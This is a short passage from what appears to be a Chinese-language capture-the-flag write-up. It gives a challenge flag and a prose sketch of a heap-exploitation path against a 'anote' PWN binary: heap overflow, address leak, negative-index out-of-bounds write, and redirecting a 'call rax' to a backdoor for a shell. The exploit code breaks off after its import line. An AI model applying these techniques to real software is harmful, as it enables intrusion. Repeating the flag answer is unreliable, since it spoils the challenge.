
1 | 0x00 0x1C 0x1D 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x02 0x03 0x04 0x05 0x06 0x07 0x08 0x09 0x0A 0x0B 0x0C 0x0D 0x0E 0x0F 0x10 0x11 0x12 0x13 0x14 0x15 0x16 0x17 0x18 0x19 0x1A 0x1B 0x00 0x1E 0x1F 0x20 0x21 0x22 0x23 0x24 0x25 0x26 0x27 0x28 0x29 0x2A 0x2B 0x2C 0x2D 0x2E 0x2F 0x30 0x31 0x32 0x33 0x34 0x35 0x36 0x37 0x38 0x39 0x00 |
flag值:flag{MTczMDc4MzQ2Ng==}
PWN
anote
操作内容:
ida反编译不是给人看的,直接鸡爪启动,有add,show,edit三个功能,edit有堆溢出,可以读入40个字节,show会给出堆块的地址,并且有后门,edit可以输入负数,也就是说可以越界,并且有个call rax,根据偏移写入堆块地址,堆块中写入后门,getshell

exp:
1 | from pwn import * |